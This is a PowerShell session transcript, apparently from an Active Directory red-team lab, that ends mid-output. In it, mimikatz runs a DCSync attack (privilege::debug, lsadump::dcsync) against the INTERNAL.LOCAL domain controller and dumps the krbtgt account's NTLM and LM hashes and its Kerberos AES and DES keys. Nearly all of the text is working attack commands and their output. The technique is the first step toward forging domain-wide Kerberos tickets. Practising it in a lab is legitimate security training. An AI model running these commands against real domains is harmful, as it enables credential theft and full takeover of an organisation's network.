 PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk> cd .\x64\
PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL
/user:krbtgt@INTERNAL.LOCAL" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # lsadump::dcsync /domain:INTERNAL.LOCAL /user:krbtgt@INTERNAL.LOCAL
[DC] 'INTERNAL.LOCAL' will be the domain
[DC] 'DC01.INTERNAL.LOCAL' will be the DC server
[DC] 'krbtgt@INTERNAL.LOCAL' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/22/2025 2:56:13 PM
Object Security ID   : S-1-5-21-1234564456-3701834485-3839312249-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 3b4d99def89329ace111fb148acb629f
    ntlm- 0: 3b4d99def89329ace111fb148acb629f
    lm  - 0: 39d95ca52d7041d0c3cee40360badbf5

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 3f6f3df586b08743e011c093b538f962

* Primary:Kerberos-Newer-Keys *
    Default Salt : INTERNAL.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e31ad325da055593cfc3ed531aed8b1026c80cdc8423458ca9e0bf5b140c2db8
      aes128_hmac       (4096) : 1f44310d5022f93d74570f696d6dc969
      des_cbc_md5       (4096) : 5b3846ce543e5ecd

* Primary:Kerberos *
    Default Salt : INTERNAL.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 5b3846ce543e5ecd

* Packages *
    NTLM-Strong-NTOWF

* Primary:WDigest *